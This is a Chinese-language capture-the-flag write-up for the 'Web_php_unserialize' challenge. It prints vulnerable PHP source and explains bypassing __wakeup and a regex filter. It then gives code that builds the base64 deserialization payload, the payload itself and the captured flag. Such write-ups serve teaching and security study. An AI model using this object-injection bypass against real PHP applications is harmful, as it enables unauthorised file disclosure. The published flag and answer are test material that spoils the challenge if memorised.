攻防世界-Web-Web_php_unserialize
知识点
1.php反序列化
2.正则匹配
步骤
1.阅读源码
<?php
class Demo { private $file = 'index.php';public function __construct($file) { $this->file = $file; }function __destruct() { echo @highlight_file($this->file, true); }function __wakeup() { if ($this->file != 'index.php') { //如果file不是index.php则设置为index.php//the secret is in the fl4g.php$this->file = 'index.php'; } }
}
if (isset($_GET['var'])) { //var是否设置$var = base64_decode($_GET['var']); //base64解码varif (preg_match('/[oc]:\d+:/i', $var)) { //正则匹配vardie('stop hacking!'); } else {@unserialize($var); //反序列化var}
} else { highlight_file("index.php");
}
?>绕过:1.绕过__wakeup魔术方法(序列化字符串表示变量的数字大于实际变量的数字)
2.绕过正则匹配:
[oc]匹配字符o或c,\d匹配数字,+前一个可以 出现一次或n次,/i不区分大小写。
这里有个小知识:序列化字符串中添加+和不添加效果是一样的,所以可以在o后添加+号绕过
然后对字符串进行base64编码即可
php代码
<?php
class Demo { private $file = 'index.php';public function __construct($file) { $this->file = $file; }function __destruct() { echo @highlight_file($this->file, true); }function __wakeup() { if ($this->file != 'index.php') { //the secret is in the fl4g.php$this->file = 'index.php'; } }
}$a = serialize(new Demo('fl4g.php'));
$b = str_replace('O:4','O:+4',$a);
$c = str_replace(':1:',':2:',$b);echo(base64_encode($c));?>payload=TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==

flag:ctf{b17bd4c7-34c9-4526-8fa8-a0794a197013}
